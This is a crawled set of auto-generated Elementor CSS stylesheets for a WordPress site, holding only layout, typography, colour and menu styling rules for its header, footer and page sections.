.elementor-element.elementor-element-5d3be7e{width:86.73%;}.elementor-10396 .elementor-element.elementor-element-ba2d4b5{width:13.27%;}.elementor-10396 .elementor-element.elementor-element-0c34aa3{width:86.73%;}}@media(max-width:1024px){.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__submit{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-menu-container{max-width:360px;border-radius:0px 0px 0px 0px;}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-navbar-nav > li > a{color:var( --e-global-color-primary );padding:10px 15px 10px 15px;}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-nav-logo > img{max-width:95px;max-height:60px;}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(max-width:767px){.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__submit{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-10396 .elementor-element.elementor-element-531257cb{width:50%;}.elementor-10396 .elementor-element.elementor-element-124d2b91{width:50%;}.elementor-10396 .elementor-element.elementor-element-0d81fac{width:50%;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-10396 .elementor-element.elementor-element-a616f6d > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-10396 .elementor-element.elementor-element-a616f6d img{width:30%;}.elementor-10396 .elementor-element.elementor-element-5d3be7e{width:50%;}.elementor-10396 .elementor-element.elementor-element-8ceb4ce .jet-mobile-menu__container{width:100%;}.elementor-10396 .elementor-element.elementor-element-ba2d4b5{width:50%;}.elementor-10396 .elementor-element.elementor-element-a865a71 > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-10396 .elementor-element.elementor-element-a865a71 img{width:30%;}.elementor-10396 .elementor-element.elementor-element-0c34aa3{width:50%;}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-nav-logo > img{max-width:70px;max-height:45px;}}/* Start custom CSS for jet-mega-menu, class: .elementor-element-8ceb4ce */.jet-mobile-menu__controls {padding-right: 16px;
padding-left: 16px;}

.elementor-10396 .elementor-element.elementor-element-ceabef1 .jet-mobile-menu__item {
    border-bottom-color:#909CC2;}/* End custom CSS */
/* Start custom CSS for jet-mega-menu, class: .elementor-element-8ceb4ce */.jet-mobile-menu__controls {padding-right: 16px;
padding-left: 16px;}

.elementor-10396 .elementor-element.elementor-element-ceabef1 .jet-mobile-menu__item {
    border-bottom-color:#909CC2;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://cddgh.org/wp-content/uploads/elementor/css/post-10398.css?ver=1768980742
body_size: 22660
content:
.elementor-10398 .elementor-element.elementor-element-7d73dca7 .elementor-repeater-item-fc3f53d.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-10398 .elementor-element.elementor-element-4d00fe79 .elementor-heading-title{font-family:"Inter", Sans-serif;font-weight:500;color:var( --e-global-color-4699d54 );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-10398 .elementor-element.elementor-element-5635ad16{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-95097c7 );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-10398 .elementor-element.elementor-element-5e71e96b .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-10398 .elementor-element.elementor-element-5e71e96b .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-10398 .elementor-element.elementor-element-5e71e96b .elementor-field-group.recaptcha_v3-bottomleft, .elementor-10398 .elementor-element.elementor-element-5e71e96b .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-10398 .elementor-element.elementor-element-5e71e96b .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-10398 .elementor-element.elementor-element-5e71e96b .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-10398 .elementor-element.elementor-element-5e71e96b .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-10398 .elementor-element.elementor-element-5e71e96b .elementor-field-type-html{padding-bottom:0px;}.elementor-10398 .elementor-element.elementor-element-5e71e96b .elementor-field-group .elementor-field, .elementor-10398 .elementor-element.elementor-element-5e71e96b .elementor-field-subgroup label{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-10398 .elementor-element.elementor-element-5e71e96b .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-10398 .elementor-element.elementor-element-5e71e96b .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-10398 .elementor-element.elementor-element-5e71e96b .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-4699d54 );color:var( --e-global-color-primary );}.elementor-10398 .elementor-element.elementor-element-5e71e96b .elementor-button[type="submit"]{background-color:var( --e-global-color-4699d54 );color:var( --e-global-color-primary );}.elementor-10398 .elementor-element.elementor-element-5e71e96b .elementor-button[type="submit"] svg *{fill:var( --e-global-color-primary );}.elementor-10398 .elementor-element.elementor-element-5e71e96b .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-10398 .elementor-element.elementor-element-5e71e96b .e-form__buttons__wrapper__button-next:hover{color:var( --e-global-color-secondary );}.elementor-10398 .elementor-element.elementor-element-5e71e96b .elementor-button[type="submit"]:hover{color:var( --e-global-color-secondary );}.elementor-10398 .elementor-element.elementor-element-5e71e96b .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-secondary );}.elementor-10398 .elementor-element.elementor-element-5e71e96b .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-10398 .elementor-element.elementor-element-5e71e96b .elementor-button{border-radius:0px 0px 0px 0px;padding:0px 20px 0px 0px;}.elementor-10398 .elementor-element.elementor-element-5e71e96b{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-bc-flex-widget .elementor-10398 .elementor-element.elementor-element-550085b0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10398 .elementor-element.elementor-element-550085b0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-10398 .elementor-element.elementor-element-488a1e91 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-10398 .elementor-element.elementor-element-488a1e91 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-4699d54 );fill:var( --e-global-color-4699d54 );padding-left:15px;padding-right:15px;padding-top:8px;padding-bottom:8px;}.elementor-10398 .elementor-element.elementor-element-488a1e91 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10398 .elementor-element.elementor-element-488a1e91 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10398 .elementor-element.elementor-element-488a1e91 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10398 .elementor-element.elementor-element-488a1e91 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-10398 .elementor-element.elementor-element-6b3107d4 .elementor-repeater-item-edde53b > a{color:var( --e-global-color-primary );background-color:var( --e-global-color-4699d54 );}.elementor-10398 .elementor-element.elementor-element-6b3107d4 .elementor-repeater-item-edde53b > a svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-10398 .elementor-element.elementor-element-6b3107d4 .elementor-repeater-item-edde53b > a:hover{color:var( --e-global-color-4699d54 );background-color:var( --e-global-color-secondary );}.elementor-10398 .elementor-element.elementor-element-6b3107d4 .elementor-repeater-item-edde53b > a:hover svg path{stroke:var( --e-global-color-4699d54 );fill:var( --e-global-color-4699d54 );}.elementor-10398 .elementor-element.elementor-element-6b3107d4 .elementor-repeater-item-26cde2c > a{color:var( --e-global-color-primary );background-color:var( --e-global-color-4699d54 );}.elementor-10398 .elementor-element.elementor-element-6b3107d4 .elementor-repeater-item-26cde2c > a svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-10398 .elementor-element.elementor-element-6b3107d4 .elementor-repeater-item-26cde2c > a:hover{color:var( --e-global-color-4699d54 );background-color:var( --e-global-color-secondary );}.elementor-10398 .elementor-element.elementor-element-6b3107d4 .elementor-repeater-item-26cde2c > a:hover svg path{stroke:var( --e-global-color-4699d54 );fill:var( --e-global-color-4699d54 );}.elementor-10398 .elementor-element.elementor-element-6b3107d4 .elementor-repeater-item-1424f79 > a{color:var( --e-global-color-primary );background-color:var( --e-global-color-4699d54 );}.elementor-10398 .elementor-element.elementor-element-6b3107d4 .elementor-repeater-item-1424f79 > a svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-10398 .elementor-element.elementor-element-6b3107d4 .elementor-repeater-item-1424f79 > a:hover{color:var( --e-global-color-4699d54 );background-color:var( --e-global-color-secondary );}.elementor-10398 .elementor-element.elementor-element-6b3107d4 .elementor-repeater-item-1424f79 > a:hover svg path{stroke:var( --e-global-color-4699d54 );fill:var( --e-global-color-4699d54 );}.elementor-10398 .elementor-element.elementor-element-6b3107d4 .elementor-repeater-item-fd35646 > a{color:var( --e-global-color-primary );background-color:var( --e-global-color-4699d54 );}.elementor-10398 .elementor-element.elementor-element-6b3107d4 .elementor-repeater-item-fd35646 > a svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-10398 .elementor-element.elementor-element-6b3107d4 .elementor-repeater-item-fd35646 > a:hover{color:var( --e-global-color-4699d54 );background-color:var( --e-global-color-secondary );}.elementor-10398 .elementor-element.elementor-element-6b3107d4 .elementor-repeater-item-fd35646 > a:hover svg path{stroke:var( --e-global-color-4699d54 );fill:var( --e-global-color-4699d54 );}.elementor-10398 .elementor-element.elementor-element-6b3107d4 .elementor-repeater-item-1c469a1 > a{color:var( --e-global-color-primary );background-color:var( --e-global-color-4699d54 );}.elementor-10398 .elementor-element.elementor-element-6b3107d4 .elementor-repeater-item-1c469a1 > a svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-10398 .elementor-element.elementor-element-6b3107d4 .elementor-repeater-item-1c469a1 > a:hover{color:var( --e-global-color-4699d54 );background-color:var( --e-global-color-secondary );}.elementor-10398 .elementor-element.elementor-element-6b3107d4 .elementor-repeater-item-1c469a1 > a:hover svg path{stroke:var( --e-global-color-4699d54 );fill:var( --e-global-color-4699d54 );}.elementor-10398 .elementor-element.elementor-element-6b3107d4 .ekit_social_media{text-align:right;}.elementor-10398 .elementor-element.elementor-element-6b3107d4 .ekit_social_media > li > a{text-align:center;text-decoration:none;border-radius:50% 50% 50% 50%;width:27px;height:27px;line-height:24px;}.elementor-10398 .elementor-element.elementor-element-6b3107d4 .ekit_social_media > li{display:inline-block;margin:5px 5px 5px 5px;}.elementor-10398 .elementor-element.elementor-element-7d73dca7:not(.elementor-motion-effects-element-type-background), .elementor-10398 .elementor-element.elementor-element-7d73dca7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-10398 .elementor-element.elementor-element-7d73dca7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 40px 0px;}.elementor-10398 .elementor-element.elementor-element-7d73dca7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10398 .elementor-element.elementor-element-7d118134 .elementor-repeater-item-bb31b72.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-10398 .elementor-element.elementor-element-366e830e > .elementor-element-populated{padding:0px 5px 10px 5px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-10398 .elementor-element.elementor-element-26363ce8{--divider-border-style:solid;--divider-color:var( --e-global-color-accent );--divider-border-width:1px;}.elementor-10398 .elementor-element.elementor-element-26363ce8 .elementor-divider-separator{width:100%;}.elementor-10398 .elementor-element.elementor-element-26363ce8 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-10398 .elementor-element.elementor-element-6c0f03cb{padding:0px 0px 4px 0px;}.elementor-bc-flex-widget .elementor-10398 .elementor-element.elementor-element-437b406d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10398 .elementor-element.elementor-element-437b406d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10398 .elementor-element.elementor-element-437b406d.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-10398 .elementor-element.elementor-element-437b406d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10398 .elementor-element.elementor-element-577f5a25 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-10398 .elementor-element.elementor-element-577f5a25 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-4699d54 );fill:var( --e-global-color-4699d54 );padding-left:15px;padding-right:15px;padding-top:8px;padding-bottom:8px;}.elementor-bc-flex-widget .elementor-10398 .elementor-element.elementor-element-5d18a0c8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10398 .elementor-element.elementor-element-5d18a0c8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10398 .elementor-element.elementor-element-5d18a0c8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10398 .elementor-element.elementor-element-4f9331ce{text-align:end;font-family:"Roboto", Sans-serif;font-size:11px;font-weight:400;color:var( --e-global-color-95097c7 );}.elementor-10398 .elementor-element.elementor-element-7d118134:not(.elementor-motion-effects-element-type-background), .elementor-10398 .elementor-element.elementor-element-7d118134 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-10398 .elementor-element.elementor-element-7d118134{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10398 .elementor-element.elementor-element-7d118134 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(min-width:768px){.elementor-10398 .elementor-element.elementor-element-a6e512d{width:46.14%;}.elementor-10398 .elementor-element.elementor-element-550085b0{width:53.86%;}}@media(max-width:767px){.elementor-10398 .elementor-element.elementor-element-a6e512d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10398 .elementor-element.elementor-element-4d00fe79{text-align:center;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-10398 .elementor-element.elementor-element-5635ad16{text-align:center;}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-10398 .elementor-element.elementor-element-5e71e96b > .elementor-widget-container{margin:0px 0px 0px 25px;}.elementor-10398 .elementor-element.elementor-element-6b3107d4 .ekit_social_media{text-align:center;}.elementor-10398 .elementor-element.elementor-element-4f9331ce{text-align:center;}}/* Start custom CSS for elementskit-social-media, class: .elementor-element-6b3107d4 */.ekit-wid-con .ekit_social_media>li>a svg {
    height: 16px !important;
}/* End custom CSS */
/* Start custom CSS for elementskit-social-media, class: .elementor-element-6b3107d4 */.ekit-wid-con .ekit_social_media>li>a svg {
    height: 16px !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://cddgh.org/wp-content/uploads/elementor/css/post-12804.css?ver=1768980742
body_size: 26220
content:
.elementor-12804 .elementor-element.elementor-element-5ceff1b .elementor-repeater-item-016617b.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-12804 .elementor-element.elementor-element-2216732 > .elementor-element-populated{padding:25px 25px 25px 25px;}.elementor-12804 .elementor-element.elementor-element-3527d49.ekit-equal-height-enable,
					.elementor-12804 .elementor-element.elementor-element-3527d49.ekit-equal-height-enable > div,
					.elementor-12804 .elementor-element.elementor-element-3527d49.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12804 .elementor-element.elementor-element-3527d49.ekit-equal-height-enable .ekit-wid-con .elementskit-info-image-box{height:100%;}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box.hover-border-bottom .elementskit-box-body::before{background-color:var( --e-global-color-secondary );height:3px;}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box .elementskit-box-body{background-color:var( --e-global-color-4699d54 );padding:20px 15px 42px 15px;}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box .elementskit-btn{background-color:#F1F1F100;padding:0px 0px 0px 0px;font-family:"Inter", Sans-serif;font-weight:500;color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box  .elementskit-box-header img{opacity:1;}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box.elementskit-thumb-card >  img{opacity:1;}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box:hover  .elementskit-box-header img{opacity:1;transform:scale(1.1);}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box.elementskit-thumb-card:hover >  img{opacity:1;transform:scale(1.1);}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box .elementskit-info-box-title{margin:0px 0px -10px 0px;}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box .elementskit-box-content :is(.elementskit-info-box-title, .elementskit-info-box-title a ){font-family:"Inter", Sans-serif;font-size:20px;font-weight:600;}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box .elementskit-info-box-title {color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box .elementskit-info-box-title a{color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box .elementskit-info-box-title svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box .elementskit-box-style-content{margin:0px 0px 0px 0px;font-family:"Inter", Sans-serif;font-size:14px;font-weight:500;}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box .elementskit-btn i{font-size:16px;}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box .elementskit-btn svg{max-width:16px;}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box .elementskit-btn svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box .elementskit-btn:hover{color:var( --e-global-color-secondary );}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box .elementskit-btn:hover svg path{stroke:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-12804 .elementor-element.elementor-element-8aa8893 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:12px;}.elementor-12804 .elementor-element.elementor-element-8aa8893 > .elementor-element-populated{padding:25px 25px 25px 0px;}.elementor-12804 .elementor-element.elementor-element-0f468d6.ekit-equal-height-enable,
					.elementor-12804 .elementor-element.elementor-element-0f468d6.ekit-equal-height-enable > div,
					.elementor-12804 .elementor-element.elementor-element-0f468d6.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12804 .elementor-element.elementor-element-0f468d6.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:14px 10px 8px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-0f468d6:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-infobox .box-body > p{color:#656565;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-info-box-icon{background-color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:120px;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12804 .elementor-element.elementor-element-d4ea16a.ekit-equal-height-enable,
					.elementor-12804 .elementor-element.elementor-element-d4ea16a.ekit-equal-height-enable > div,
